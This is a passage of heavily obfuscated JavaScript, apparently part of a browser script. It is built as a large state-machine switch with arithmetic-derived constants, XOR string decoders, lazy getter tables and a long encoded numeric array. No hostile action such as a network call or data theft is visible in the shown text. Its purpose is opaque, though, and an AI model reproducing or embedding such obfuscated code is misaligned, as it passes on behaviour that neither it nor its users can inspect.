if(Ir(zgb[fHb][Rgf[EA]],lN[Rgf[SO]])){var knb=F6f[zgb[fHb][G3]];var rUb=l9f(HS,[knb,G3,Uc(xSb,Ll[vc(Ll.length,SO)]),PSb]);Y6b+=rUb;PSb-=Gz(O,[rUb]);}else{Y6b+=pj(Yf,[xSb]);xSb+=zgb[fHb];--PSb;};++fHb;}dSb=k7;}break;case c8:{Ns=EA*hz+Sc+gj*tl;zAf=hz*EA+gj+Sc*rk;dSb-=S5;fJ=Sc*rw+tl*rk-EA;FI=gj*EA+Sc*tl*rw;Pq=EA+Il*rk*SO+Wh;r9=hz*rw*Fl-rk*Sj;bZ=Fl*Wh*tl+rw-EA;}break;case G8:{dSb=F8;if(QP(bBb,xWb.length)){do{var Unb=H9(xWb,bBb);var Qfb=H9(h8f.s6,cDf++);ZBb+=pj(Yf,[Ut(kF(Ut(Unb,Qfb)),XF(Unb,Qfb))]);bBb++;}while(QP(bBb,xWb.length));}}break;case s5:{VT=Fl*rk-Sc+EA*Sj;nh=Sc*rw-SO+Fl*rk;dSb+=FU;TSf=rk*Il+Sj+EA+gj;Ozf=SO+rw+rk*gj+Sc;}break;case cU:{dSb=LS;for(var tbb=G3;QP(tbb,KWf[Ql()[SL(G3)](x5,Pr,Aw)]);tbb=Uc(tbb,SO)){(function(){var SBb=KWf[tbb];Ll.push(LR);var SWb=QP(tbb,Wx);var Jfb=SWb?JY()[YY(SO)].call(null,R0(R0({})),OO,hL,kW):JY()[YY(G3)](BO,LA,TL,fS);var ggb=SWb?lN[bz()[Vw(G3)](Q7,cm,R0(G3),Xt)]:lN[Ql()[SL(SO)].apply(null,[Ob,rw,jz])];var APf=Uc(Jfb,SBb);Ef[APf]=function(){var EVf=ggb(CSb(SBb));Ef[APf]=function(){return EVf;};return EVf;};Ll.pop();}());}}break;case xb:{FK=Sc*rk+EA+hz+tl;dSb+=Ed;J2=rw+SO+gj+rk*Il;J7f=Sc+Sj*rw*tl-SO;dK=Il+gj+EA*rk*Fl;sC=gj*rk-Sc-tl*Sj;X2=EA-SO+Il*Fl*hz;MGf=EA-Sj-hz+rk*Wh;}break;case lU:{dSb=BG;zt=Il*hz*Sc-Sj-gj;jD=Wh+tl*rk+gj*rw;Km=gj*rk-hz;kHf=EA+rk-Fl+gj*rw;Jr=Wh-EA-Sc+rk*gj;}break;case gf:{dSb=JS;return VPf;}break;case X6:{U6f=Sj-Fl-SO+rk*Il;t9f=tl+gj+Il*rk-SO;TF=EA+Sj*rw*gj;Mlf=rw*tl*Wh-EA;HGf=Sj+rk*Il+Sc*Wh;Ak=Sj*rk*SO+gj+tl;dSb=Cb;}break;case LU:{Wz=hz*EA*SO-gj;dSb=rU;zj=Wh+gj-SO-Sc+rw;LA=Wh+tl*SO-Il+EA;Ws=Sc-Fl+Sj+Il+rw;xw=hz+gj*tl-Wh+Il;}break;case zS:{sz=Sc+hz+tl*Fl;Ah=tl*Sc+EA+Fl*Sj;dSb=GE;EY=gj+Fl+rw+hz*EA;vD=rk+EA+Sj-Il+rw;Xt=Wh*Il-rw-SO-Sj;}break;case H:{dSb=MN;OSb=vc(hXb,Ll[vc(Ll.length,SO)]);}break;case mW:{Mgf=Il*rk*SO+tl*Sc;zs=rw+gj*rk+hz;dSb+=cS;dJ=EA+tl+Sc*rk-hz;rXf=Wh*Sc*rw+tl+Il;cnf=EA+gj*Sc*Il*Fl;}break;case q7:{ZZf=Il+rw*Fl*EA*Wh;n6f=hz*Sc+Il-SO+EA;H4=tl*hz+Sc+EA*rk;dSb+=dH;vrf=rk+SO+Sj*rw*Il;AEf=SO*rw+gj*rk-hz;}break;case gB:{Grf=Il*SO*rk+tl*Fl;CTf=Fl*SO*tl+hz*rw;dSb=Ln;ZNf=Il+rk*Fl-Wh;csf=Il+Sc*hz-SO-tl;}break;case wd:{bnf=rk*tl+Wh-Sj;Ow=gj*rk-EA-hz+Wh;dSb-=sN;b1=gj*SO*rk+Sc+tl;Mm=hz*gj-Sc+Il+Wh;Hm=Sj+rk*rw+Sc-tl;sm=Wh+Sj+rk*rw+SO;JP=Wh*rw*gj+Sj-Fl;}break;case Y:{k0=Wh*SO+Il*tl*hz;TA=hz*Fl*SO*Sc;As=rw*Sj+tl*rk;Ar=Sc*hz-Wh+rk*tl;Tz=gj*rw*SO*Wh+Sc;vT=hz+EA-Sj+rk*Il;Zz=Sj*tl*EA*gj-Fl;cc=Il*rw*tl*SO;dSb=kB;}break;case Un:{dSb-=pU;return k4(gn,[VUb]);}break;case wE:{gw=rw+Fl+Wh*gj;Dr=gj*Il+Sc*Fl;Fz=Fl*tl+hz*SO+EA;Lh=rw-EA+tl*Wh-Fl;dSb+=j7;}break;case fX:{QR=SO*Sj+hz*Sc*Il;j2=gj-EA+rk+Il+Sc;b4=rw*hz*EA-Il-Sc;llf=rw*EA*Wh;JEf=Sc+SO+rw+rk*tl;qHf=Sc-SO+rk*Il-tl;wUf=Sc*rk+gj*rw-tl;dSb-=wN;BY=tl*Fl+Il*rk-Wh;}break;case XS:{for(var cVf=G3;QP(cVf,G7b[Ql()[SL(G3)](C5,Pr,sO)]);cVf=Uc(cVf,SO)){var nEb=G7b[QL()[SA(Sc)].call(null,Q6,Sj,qw,XZ)](cVf);var Qbb=qBb[nEb];XSb+=Qbb;}var j9f;return Ll.pop(),j9f=XSb,j9f;}break;case x7:{X6f=EA+gj*rw*Sj-SO;dr=Wh*hz-Sc+SO;x6f=Fl*hz*Sj+gj*Sc;Mc=Sc*Sj+rw*tl;M6f=gj+tl+rk*EA+Sj;dSb=nG;}break;case R6:{Lq=Sj*gj+rk+hz;mC=gj*rw*Sc*EA-hz;wp=EA+Sc*rw*Sj+Wh;dSb=QW;lNf=Wh*hz-Sc-rw+SO;Y4=tl+EA*Wh*hz-rk;Pff=rk+gj*tl+SO-Sc;}break;case Jn:{jm=rk*Sj+tl+Wh*hz;NA=Wh*rw*gj;dSb=xB;Xff=gj*rk-tl-Il*Fl;LEf=tl*rk+gj*Sc;DXf=Sc*Sj*gj-SO-Il;}break;case H6:{dSb=l8;HUf=rw+rk*Il+SO-hz;Ygf=rk*Wh-rw-EA-Fl;E8f=Wh*Sc*SO*rw;A5f=gj+hz+EA+rk*Sc;Lff=Il+rk+SO+gj*hz;Hbf=Wh*rk+rw+gj-hz;}break;case xB:{mD=rk*rw*SO+Sj*Wh;dSb=qX;Qcf=Sj*rk-Il-Sc;YC=gj*rk-Sc-tl;sBf=EA-Wh-rw+tl*rk;nV=rw*rk+Sc-hz+EA;}break;case zH:{z6f=hz*gj-Fl*rw+EA;q2=rk*EA*Sj-Wh-hz;sbf=Sj*Fl+rk*EA-SO;lr=Il*Sj*hz-gj*EA;dSb=U5;Mw=Sj*rk-gj-Il;dUf=rw+gj*rk+tl-SO;}break;case cN:{jzf=tl+Sj*rk+SO;Vp=hz*Wh*SO+tl-Il;GD=hz*gj+rk+Sj+Wh;kI=hz*Sc-tl*SO+rw;dSb=GB;BP=hz*Wh+Sj-tl+SO;nC=Fl*Il*Wh*gj-Sj;wJ=Fl*rw*tl*Sj+Il;BJ=hz+Wh*Il*EA*Sc;}break;case rf:{var VUb=Uc([],[]);var TUb=zD[dfb];var zSb=vc(TUb.length,SO);dSb+=b6;}break;case GU:{TC=rk*EA-Il+Sj*SO;YUf=Wh*Sc*tl-EA+hz;DEf=rk*gj+Sj*hz+Sc;dSb+=U5;p7f=Wh+rk*gj+Fl*Sc;Ax=Il-Fl-Sj+gj*hz;h6f=Il-hz+rw*rk+Sj;}break;case jf:{M2=SO+Sc+rk+rw*gj;M3=rk*Il+hz+EA-tl;zfb=Wh+rk*gj-EA+Fl;Snf=rw*gj*Il*EA+SO;EK=Sc-SO+gj*hz-Sj;dSb=x7;Gff=hz*gj+rw-Sj-tl;Ldf=rk*Sj-Sc-Wh-SO;}break;case FW:{GJ=Il+rk-EA+gj*Wh;bJ=gj*hz*Fl+rk+Wh;BC=Sj*tl+Il*rk-gj;hP=hz*EA*Fl+SO;B2f=rk*Sc-EA+Sj+gj;dSb=Ff;Ot=rw*hz+Wh*Sc*tl;p1=hz+tl-EA+rk*gj;}break;case v5:{ORf=hz+gj*rk+Wh+EA;dSb=dn;dwf=SO*Wh*EA*Sc*Sj;gLf=Sj+Sc*gj*Wh*EA;Tpf=tl*rw*gj-Wh;Cl=gj*rk-EA*tl+Fl;Wk=Il*rk-Sc+Sj*hz;}break;case Md:{dSb-=RX;return rSb;}break;case kB:{LV=rw*Sc*gj+rk*EA;Wgf=EA*rk*SO-Il-tl;tff=rk*SO+Wh*tl*rw;f0=rk*Fl+rw*tl*Sc;dSb-=lW;mp=Il-hz+gj+rk*rw;dM=tl*hz*Il+EA-Fl;Hwf=Fl+SO+Sc+rk*Sj;n7b=rw*Fl*hz+Il-SO;}break;case RS:{for(var kXb=G3;QP(kXb,Q9f[Lnf[G3]]);++kXb){OM()[Q9f[kXb]]=R0(vc(kXb,SO))?function(){t9=[];l9f.call(this,vS,[Q9f]);return '';}:function(){var lfb=Q9f[kXb];var HUb=OM()[lfb];return function(FPf,XPf,N6b,hVf,Obb,XDf){if(Ir(arguments.length,G3)){return HUb;}var RVf=l9f(dS,[Lh,Dr,N6b,hVf,Obb,zj]);OM()[lfb]=function(){return RVf;};return RVf;};}();}dSb=JS;}break;case XB:{SF=Sj*gj+rw+Sc*rk;G2=rw*rk+SO-gj-Wh;kvf=rk*Sc+EA+Il+Wh;dSb=s5;xj=rk*Sc-SO-gj-EA;YHf=rk*tl-Fl+hz+Wh;lzf=gj*SO*Il*Wh-rw;}break;case SW:{dSb=Rn;xSb=vc(XUb,Ll[vc(Ll.length,SO)]);}break;case vS:{var Q9f=s9f[HS];dSb+=t6;}break;case cn:{ZL=gj*SO*rw-Fl-tl;XA=Wh+Il+Sc*gj-rw;Xl=Sj*gj-Il+EA*rw;Gs=Wh*tl+Il-Fl;dSb-=wN;}break;case Of:{tk=rk*tl-Wh-Sj+Sc;dSb-=d7;xI=Sj+rk*rw+EA+Sc;WA=gj+rk*tl-hz;lV=Sj*rk+hz-Il;Ap=gj*rk+rw*Sc-Wh;ht=tl*hz-EA*rw+rk;}break;case ES:{f2=hz*tl-Wh*Fl+gj;MP=rk+gj*hz-Sc+Sj;sq=EA*rk+rw+Sj*Fl;DD=rw*rk+Il+EA+Sc;HBf=rk+gj*hz+tl+Sj;R9=SO+Il*hz*Sj;dSb-=tU;}break;case q5:{LJf=EA*hz*Sc+tl+Fl;wQ=Il*rk-SO+EA*Wh;bOf=Wh+Il*EA*rk;U4f=EA*gj*Il*tl;JHb=Wh+Sc*rk-Fl+gj;dSb-=rW;}break;case pB:{dSb+=Xd;VEf=Fl+rk*Wh+Sc-hz;kx=rk*Sj-EA-Fl+hz;pSb=tl*rw*EA*Sc-Wh;EWf=tl*rk+EA-Sj;Wv=hz*rw-Wh-Fl-rk;km=Wh+rw*rk-Fl+SO;}break;case EW:{K9=Sc*hz+Il*SO+Wh;ZBf=hz+rw*rk+tl*Il;K2=tl*rk-Sc-Il-gj;pNf=rk+gj*Sc*rw-Wh;dSb-=tf;H2=Il+rw*rk+Fl;jR=gj*rw*Wh-Fl*hz;S6f=SO*Wh*Sj+rk*gj;}break;case fG:{dSb=nf;TL=gj+rw-Sj*SO+EA;dv=Sc*tl-gj-Wh+Sj;SZ=hz+tl-Il+EA;VA=Sj*rw-Wh-SO-Sc;Dv=EA*Sj-Wh+rw*gj;}break;case pU:{dSb=gf;while(xY(X7b,G3)){if(Rr(IPf[kBf[EA]],lN[kBf[SO]])&&Yq(IPf,vSb[kBf[G3]])){if(rh(vSb,NUf)){VPf+=pj(Yf,[k9f]);}return VPf;}if(Ir(IPf[kBf[EA]],lN[kBf[SO]])){var F7b=Nk[vSb[IPf[G3]][G3]];var RPf=l9f(XN,[t4,F7b,X7b,Uc(k9f,Ll[vc(Ll.length,SO)]),R0(SO),IPf[SO]]);VPf+=RPf;IPf=IPf[G3];X7b-=Gz(xH,[RPf]);}else if(Ir(vSb[IPf][kBf[EA]],lN[kBf[SO]])){var F7b=Nk[vSb[IPf][G3]];var RPf=l9f(XN,[tA,F7b,X7b,Uc(k9f,Ll[vc(Ll.length,SO)]),R0(R0(G3)),G3]);VPf+=RPf;X7b-=Gz(xH,[RPf]);}else{VPf+=pj(Yf,[k9f]);k9f+=vSb[IPf];--X7b;};++IPf;}}break;case xS:{D0f=SO*Wh*hz+gj+EA;MNf=Sj*hz*Sc-rw*EA;kIf=rk*SO*EA*Fl+Sj;D1=hz*tl-Il-SO+gj;dSb+=RU;wOf=hz-Wh+gj*rk;w0f=rw*rk+tl+Wh+EA;tRf=SO*rw*gj*Fl+Sj;}break;case Eb:{s2=Wh*Sc*tl+rk-EA;vI=gj*Wh*rw+Fl+SO;bP=Wh+Sc*rk+SO-rw;PP=SO+hz+rk*tl+EA;dSb+=ln;}break;case P7:{Tl=gj+Fl*Wh+rk+EA;W3=gj*Wh*Fl-Il-rw;nc=SO+rw*rk+Wh*gj;dSb=fW;TTf=tl*Sj+Il*Sc*Wh;GT=hz*rw+EA*Sc-SO;bUf=Wh+gj*Sc+Il*hz;}break;case dX:{dSb-=U7;if(Ir(typeof vSb,kBf[Fl])){vSb=NUf;}var VPf=Uc([],[]);k9f=vc(Z9f,Ll[vc(Ll.length,SO)]);}break;case gS:{dSb=sN;zWb=vc(dbb,Ll[vc(Ll.length,SO)]);}break;case GE:{dSb-=Xd;Cr=Fl+Sc+Sj+Wh+EA;Zr=rw+Sc-Fl+Sj+Wh;tZ=SO*Il*tl-Fl*EA;VM=Wh+gj*Sc-tl-rw;dc=hz-Fl-Il+rw*tl;XO=rw+Fl-gj+hz;rZ=SO+tl*rw+Fl+Sc;}break;case cH:{DTf=gj+Il+SO+tl*hz;qm=rk*Fl-rw;qF=EA+Fl*rk+gj*Sj;Y5f=rk+tl*rw+Sc;dSb=O;YWb=hz*Sj*SO*Il-Fl;jAf=rw*Sc*Wh+Sj-Il;}break;case BG:{dSb+=hb;T6f=rk*gj-tl-Sc-rw;g2=rk*Wh-SO-hz-Il;lR=gj+Wh*tl*rw+Fl;GWf=Fl-gj+hz*Il*Sj;vWf=hz*tl+Sc*Il;BDf=EA*rk+Il-SO-hz;OYf=Sj+EA+rk*gj-hz;KF=rk*tl+gj-Il*Sj;}break;case MN:{dSb-=gX;while(xY(bfb,G3)){if(Rr(U9f[YF[EA]],lN[YF[SO]])&&Yq(U9f,NPf[YF[G3]])){if(rh(NPf,R2)){Bgb+=pj(Yf,[OSb]);}return Bgb;}if(Ir(U9f[YF[EA]],lN[YF[SO]])){var TBb=VSf[NPf[U9f[G3]][G3]];var jnb=l9f(d6,[Uc(OSb,Ll[vc(Ll.length,SO)]),U9f[SO],bfb,TBb]);Bgb+=jnb;U9f=U9f[G3];bfb-=Gz(jE,[jnb]);}else if(Ir(NPf[U9f][YF[EA]],lN[YF[SO]])){var TBb=VSf[NPf[U9f][G3]];var jnb=l9f.apply(null,[d6,[Uc(OSb,Ll[vc(Ll.length,SO)]),G3,bfb,TBb]]);Bgb+=jnb;bfb-=Gz(jE,[jnb]);}else{Bgb+=pj(Yf,[OSb]);OSb+=NPf[U9f];--bfb;};++U9f;}}break;case AS:{for(var SVf=G3;QP(SVf,Exf[Rgf[G3]]);++SVf){Qh()[Exf[SVf]]=R0(vc(SVf,TL))?function(){r8f=[];l9f.call(this,WE,[Exf]);return '';}:function(){var lnb=Exf[SVf];var Sbb=Qh()[lnb];return function(BUb,b7b,gHb,Zgb){if(Ir(arguments.length,G3)){return Sbb;}var PPf=l9f(HS,[ZL,b7b,gHb,Zgb]);Qh()[lnb]=function(){return PPf;};return PPf;};}();}dSb=JS;}break;case Jd:{lJ=rw*rk-Il*EA+Sc;Ok=rw*Fl*gj*Il-Sc;Ts=SO*EA*Wh*gj*Fl;dSb-=H7;bD=rk+Wh-tl+gj*hz;}break;case K6:{C9=rk*rw-Il+Sc-hz;wR=gj*hz+SO-Sc+Wh;nnf=Il*rk+hz*tl+Sj;nUf=hz*EA*Sj+rk-gj;OT=rk+tl*Sj*Il;WWf=Sc-rw-tl+rk*gj;dSb-=KX;}break;case bX:{Omf=EA*Sc+Il*rk+hz;MCf=Sc+hz*Il*tl-gj;UIf=Wh+tl*rk*SO-Sc;Hq=gj+rw*Sc+rk-Sj;dSb+=D5;Wcf=Wh+EA*hz*tl-gj;NC=Sc-gj+rw*hz-Fl;M4=hz*tl-SO+gj*Il;}break;case rB:{tj=rk*Sj-Wh-Il*rw;Q9=EA*Sc+Sj*Il*rw;CR=tl*Sj*Wh+rk-Sc;QF=rk-Il+Wh+Sc*rw;dSb-=bH;U2=gj*hz*EA-Fl-Sj;cp=rk-Il+tl*SO*rw;h9=rw+EA+hz*Wh+tl;P9=tl*Sj*Wh-Fl;}break;case Z6:{Xk=rk+rw+tl*gj;n4=tl*rk+gj+rw-Wh;cvf=rk*Wh*SO-Fl-Sc;sV=rk*Wh-Il-gj+rw;Anf=rk*gj+Sc+Wh+EA;dSb=q7;cJ=Sj*gj*EA*Wh;}break;case S6:{KQ=hz*Wh+rk*Fl+SO;At=Il*Sj*Sc+SO-gj;It=Wh*rw*Sj-SO-Fl;IF=gj-SO+Sj*hz*Fl;dSb+=gX;}break;case qX:{WHf=Fl+gj+tl*Wh*Sc;dSb-=QW;zC=EA*Fl*gj*Sc-Wh;Sbf=EA+Sj*rk+Wh-SO;qs=rk*gj-Sc+Wh*rw;Dj=rk+EA*Il*tl*rw;IC=gj*tl*EA*Fl;}break;case rb:{Arf=rw*gj*Sj-Il+Wh;Pt=rk*Sc+Il-EA*tl;GC=Sc*Fl+hz*rw-Wh;BF=hz+EA*Sj+gj*rk;dSb=NS;I9=rk*Wh-rw-Il;wK=rw*rk-Sc+EA*SO;}break;case fE:{dSb=Tf;Iq=Sc*Il*Sj*SO;OBf=Il+rk*gj+rw*Sj;hI=Il-rk+hz*SO*tl;fk=Sc-hz+rk*gj-SO;Sm=gj*rk+SO+Sc-Fl;z9=Sc-EA*SO+rk;mSf=tl*EA-Sj+rk*rw;AD=tl+Sc*gj*rw*EA;}break;case sN:{dSb=hf;while(xY(g7b,G3)){if(Rr(IUb[Lnf[EA]],lN[Lnf[SO]])&&Yq(IUb,WUb[Lnf[G3]])){if(rh(WUb,t9)){dHb+=pj(Yf,[zWb]);}return dHb;}if(Ir(IUb[Lnf[EA]],lN[Lnf[SO]])){var kPf=bBf[WUb[IUb[G3]][G3]];var qSb=l9f.apply(null,[dS,[kPf,Dl,g7b,Uc(zWb,Ll[vc(Ll.length,SO)]),IUb[SO],R0(R0(SO))]]);dHb+=qSb;IUb=IUb[G3];g7b-=Gz(JU,[qSb]);}else if(Ir(WUb[IUb][Lnf[EA]],lN[Lnf[SO]])){var kPf=bBf[WUb[IUb][G3]];var qSb=l9f.call(null,dS,[kPf,Lh,g7b,Uc(zWb,Ll[vc(Ll.length,SO)]),G3,BT]);dHb+=qSb;g7b-=Gz(JU,[qSb]);}else{dHb+=pj(Yf,[zWb]);zWb+=WUb[IUb];--g7b;};++IUb;}}break;case OH:{znf=hz*rw+rk+EA+Fl;NWf=Fl*Wh*Sj+hz*tl;fP=hz*gj-Il+rk-SO;mK=hz-EA+tl-Sc+rk;wl=Sj*gj-Sc+hz*Fl;Yx=gj*Wh*rw+Sj*hz;l7b=EA*rk+Il-Sj+tl;GI=Sc*tl-Sj-Fl+rk;dSb-=dW;}break;case LE:{var Ygb=s9f[HS];var dfb=s9f[hS];var x7b=s9f[DW];var Rgb=zD[rk];dSb=rf;}break;case cX:{pGf=tl*rk+gj+Wh*EA;HI=EA+Sc*rk+Sj-hz;Oq=Wh*Fl+Sj+rw*rk;Av=Sj*Fl*hz-Il+SO;dSb+=s5;CM=tl*SO*Wh-Il+hz;bF=hz*tl*Fl+SO-Wh;}break;case BW:{fJf=hz*Sc-Wh-EA*Sj;TYf=EA-tl+rk*Il+SO;Erf=gj-Il+Fl*hz*Sj;QGf=EA*rw*gj+tl-SO;vTf=gj*rk-EA*rw*Sc;dSb-=vn;}break;case vW:{Kl=gj+tl+rk+hz-Wh;dSb=D5;VGf=Wh+EA*Sj+tl*hz;k9=rk*rw+SO-Wh+Sc;wHf=rk*Sc-Sj*tl-Il;xm=EA*gj*tl+Fl*Sc;}break;case HS:{var zgb=s9f[HS];var fHb=s9f[hS];var XUb=s9f[DW];dSb+=SW;var PSb=s9f[LE];if(Ir(typeof zgb,Rgf[Fl])){zgb=r8f;}var Y6b=Uc([],[]);}break;case v7:{Xm=tl*rw*Fl+SO+hz;dSb=pB;JR=Il*rk-tl+Wh*hz;x2f=rk-EA+Il*Sc*tl;cYf=rw*tl*Il-Wh;}break;case hU:{Fm=Sc-SO+hz+tl*rk;xff=Sc*EA+hz*tl*SO;QEf=gj+EA+Wh*rk-hz;dSb-=C;U1=SO-tl+rk*Sc+hz;MV=hz+Sj*rk+EA*tl;tXf=Sj*rk+gj+rw*Wh;Tdf=U1-MV-Uk-Il+tXf+T9;Pp=Sc*Fl*hz+rk*SO;}break;case L7:{hz=Il+Wh*Fl-Sc+Sj;x0=SO+tl-rw+Fl*hz;ELf=Il+gj+Fl+hz*Wh;rq=hz+Wh*Il*gj+tl;dSb+=xH;U0=Il+rw-Fl+hz+Sc;LL=rw*Sc-EA*Fl+Il;}break;case If:{BT=Sj+Wh*tl+Il+Sc;B8f=Il*rk-Sc-hz+Fl;FQ=rw+SO+Sc*hz*Sj;dSb-=BG;Nrf=rk*SO*Il+gj+EA;mO=Sc-SO+Fl*gj*Sj;gp=gj+Il+Sj+rk*rw;}break;case PW:{lVf=[Sc,TJ(tr),[SO],TJ(Sj),TJ(VA),hz,TJ(EA),TJ(rw),Sj,TJ(tl),TJ(Fl),v3,TJ(LA),Fs,TJ(vt),Gs,TJ(LA),tl,TJ(tl),gj,TJ(gj),LA,TJ(EA),tl,rw,TJ(tr),dv,TJ(Il),LA,TJ(dv),tZ,Kw,TJ(Ws),TJ(Xt),dv,Il,TJ(Il),Fs,v3,v3,TJ(Fs),BO,TJ(Kw),TJ(Eh),nL,Yh,TJ(Fl),TJ(Il),rw,Sc,Sj,Wh,TJ(Fl),TJ(LA),v3,TJ(Kw),Sj,TJ(nL),U0,TJ(Kw),rw,Sc,TJ(SO),TJ(EA),Fl,TJ(TL),Fl,SO,rw,TJ(Wh),tr,TJ(ql),Dr,G3,TJ(XO),XO,TJ(Zr),TJ(Sc),G3,G3,G3,G3,G3,TJ(EA),LA,TJ(Dr),zl,v3,G3,TJ(LA),BO,tl,Kw,TJ(gj),TJ(tl),BO,Sc,TJ(Sj),TJ(EA),TJ(TL),LA,TJ(Kv),Kv,G3,TJ(EA),TJ(rw),TJ(tl),v3,TJ(SO),TJ(LA),SO,Kw,TJ(BO),TJ(Sc),EA,gj,EA,Sj,[G3],G3,EA,tZ,TJ(tZ),gj,Fs,Wh,TJ(XO),v3,TJ(v3),TJ(gj),LA,G3,G3,RZ,TJ(ND),TJ(rw),LA,G3,Sc,G3,Kw,TJ(Il),TJ(Fs),OO,TJ(EA),TJ(Sj),TJ(rw),TJ(EA),SO,Z0,TJ(Ws),G3,Fl,tl,Sj,TJ(Wh),Sj,Sj,TJ(tl),TJ(gj),G3,TJ(Sj),Sc,TJ(D3),Sj,TJ(Sj),TJ(EA),BO,TJ(Fs),EA,tl,TJ(Fl),ql,G3,TJ(Fl),Fl,Wh,TJ(Dr),U0,G3,TJ(Kw),OO,rw,Sj,TJ(zl),LA,[Fl],TJ(Kw),[Fl],EA,Fs,TJ(Dr),[SO],TJ(TL),LA,TJ(tr),tr,TJ(LA),gj,Sj,TJ(Sc),Sj,TL,TJ(rw),BO,TJ(Kw),BO,Fl,TJ(gj),EA,Sj,Il,TJ(Sc),TJ(Fl),TJ(SO),TJ(Fl),TJ(Sj),Sc,TJ(D3),Sj,TJ(Fl),TL,Fl,TJ(Il),tl,TJ(gj),LA,TJ(SO),TJ(Fl),TJ(Sc),zj,TJ(rw),EA,TJ(BO),TL,G3,TJ(EA),TJ(Fl),TJ(EA),tl,TJ(ql),nL,TJ(Z0),Gs,TJ(vt),tl,Sc,Fs,Sj,TJ(LA),v3,TJ(Il),TJ(v3),Kw,TJ(BO),TJ(Il),TJ(XY),tr,Z0,TJ(t4),VA,Sc,Sc,TJ(SZ),zj,BO,TJ(Sj),tl,Sj,TJ(rw),TJ(Fs),v3,[G3],TJ(OO),v3,TJ(Il),D3,TJ(Il),TJ(hL),Yh,TJ(BO),SO,Wh,TJ(tl),TJ(SO),TJ(Sj),Z0,TJ(Il),Fl,BO,TJ(BO),Z0,Il,TJ(sL),TL,SO,TJ(dv),Wh,Wh,TJ(Sc),TJ(Xt),nL,TJ(Z0),gj,Dv,TJ(SO),TJ(Sc),Sj,Sc,TJ(LA),BO,TJ(Fz),Yh,Z0,TJ(TL),Kw,SO,TJ(TL),TJ(sz),SO,TJ(Sj),Fl,TJ(BO),TJ(TL),TL,TJ(Fl),TJ(Fs),D3,TJ(Sj),SO,TJ(Kw),nM,TJ(Kw),EA,gj,TJ(EA),Sj,TJ(tl),TJ(t4),Kv,TJ(Ws),EA,Fs,Il,[G3]];dSb=JS;}break;case KH:{R3=hz*Wh*EA-rk+Sj;dSb=t8;Yc=gj+tl+Sj+rw*rk;Bl=Fl*hz*Sj+rk;Cv=EA+gj+hz+rk*tl;d1=tl*rw*EA+rk*Il;REb=EA*tl*hz-Fl-Il;wC=gj*Wh+Fl+tl*rk;g8f=Il+gj*hz*Fl-rk;}break;case c7:{wj=Fl+EA-Wh+Il*tl;kLf=rw*EA*hz-SO-Sc;Yj=Il*tl+hz+rw*Fl;sL=gj+Fl+Wh+Il-rw;I2=Sc+EA*SO+hz*Fl;rk=rw-gj+hz*Fl;dSb=zN;}break;case pH:{dSb+=Hn;if(Yq(mfb,G3)){do{var RUb=Ch(vc(Uc(mfb,Snb),Ll[vc(Ll.length,SO)]),pgb.length);var I9f=H9(WDf,mfb);var RBb=H9(pgb,RUb);QVf+=pj(Yf,[Ut(XF(kF(I9f),kF(RBb)),XF(I9f,RBb))]);mfb--;}while(Yq(mfb,G3));}}break;case BB:{hQ=Sc*Fl*hz-rk-tl;POf=hz+rk*Sj+Fl+rw;Cm=SO-rw+Il+rk*gj;O3=gj*Sj+hz+Sc*Il;BNf=rk*Wh-hz*rw+Sc;fEf=Sc*rk+hz+EA;sZ=rk*Fl-Wh*Sc+gj;dSb=dW;}break;case X7:{if(QP(ZEb,s7b[Zx[G3]])){do{ks()[s7b[ZEb]]=R0(vc(ZEb,Fl))?function(){lVf=[];l9f.call(this,DW,[s7b]);return '';}:function(){var tgb=s7b[ZEb];var jxf=ks()[tgb];return function(U6b,vVf,L7b,w7b,TPf){if(Ir(arguments.length,G3)){return jxf;}var Ixf=pj(hX,[U6b,R0([]),L7b,w7b,hz]);ks()[tgb]=function(){return Ixf;};return Ixf;};}();++ZEb;}while(QP(ZEb,s7b[Zx[G3]]));}dSb=JS;}break;case qN:{dSb=mb;hR=gj*Sc*SO+rk*rw;dp=rk*gj+Sj*Sc-Il;Bsf=Fl*rk+Il*Sc*tl;xFf=Sj*rk+Il-Sc;JLf=hz*Sj*Il+gj*SO;}break;case QE:{PD=hz+Il+rk*rw-tl;dSb+=Hb;rD=Fl*rk-Sc+Sj+gj;ghf=rk*Il+EA+tl;nz=rk*tl-hz+rw-Il;}break;case XE:{rw=EA-SO+Fl+Sj;Il=Fl+SO;Sc=Il*SO+EA;dSb+=A7;jl=rw*Fl*EA*Sc+Il;}break;case fN:{lh=rk*Sc+Il+EA;dSb+=K5;Ivf=hz+rk*Il-Fl-Sc;nJ=rk+hz-SO-EA+Sc;VK=Il*tl*Sj-SO;NBf=SO*Fl*Wh*Sj-rw;sWf=Wh+gj*Sj*Il*Sc;}break;case hH:{dSb+=I6;l6b=[[TJ(Fs),Sc,TJ(SO)],[hz,TJ(Sj),G3,SO,rw],[],[rw,TJ(Wh),Fs,Fl],[]];}break;case DH:{xLf=Wh+Il+gj*Fl*hz;ft=tl*Sc*Wh+rw+Sj;Zwf=SO*EA*tl*hz-Sc;GEb=tl*hz*Il+gj;dSb+=MB;vgb=rk*SO*Wh-tl*hz;}break;case Z:{vt=tl*Wh-Fl*EA;hL=tl+hz-Sc+Il+gj;Br=Sj+Fl*Sc*Il+Wh;dSb+=mS;IUf=gj+rk*rw-Wh*Sc;Pr=tl+Fl*hz-Il+SO;}break;case xd:{var WDf=Nt[Lgb];var mfb=vc(WDf.length,SO);dSb=pH;}break;case U7:{bwf=Fl+Wh*Sc*tl+rw;RF=EA-Sc-rw+tl*rk;zJ=tl*rk*SO+Fl+Sj;ZK=rk*gj-EA+Wh;dSb+=BH;v4=hz+rw*gj*Wh;tGf=SO+Sj+Sc*hz-EA;}break;case qb:{hSf=gj+Wh*EA*hz+SO;nP=Il+Wh*Sj*Fl+EA;pF=gj*Il*Wh+Fl+tl;kk=Wh+Il*hz*tl+Fl;WTf=gj*rw+hz*Fl+Il;PZf=tl*gj*Sc+Sj;dSb-=pE;}break;case WE:{var Exf=s9f[HS];dSb=AS;}break;case IX:{for(var LBb=G3;QP(LBb,Onb[Ql()[SL(G3)](VN,Pr,G3)]);LBb=Uc(LBb,SO)){Wbb[Ql()[SL(Sc)](CAf,RZ,R0([]))](mxf(x6b(Onb[LBb])));}var Egb;return Ll.pop(),Egb=Wbb,Egb;}break;case IE:{var ZHb=s9f[HS];Wp(ZHb[G3]);var EPf=G3;dSb+=YS;}break;case YB:{dSb=Gd;D3=EA*SO*rw;Uv=Sj*tl+Il-rw+Sc;nM=Il+tl+Wh+Sc+Fl;t4=Il*gj+tl-Sj;}break;case K8:{return k4(P5,[QVf]);}break;case d6:{dSb=H;var hXb=s9f[HS];var 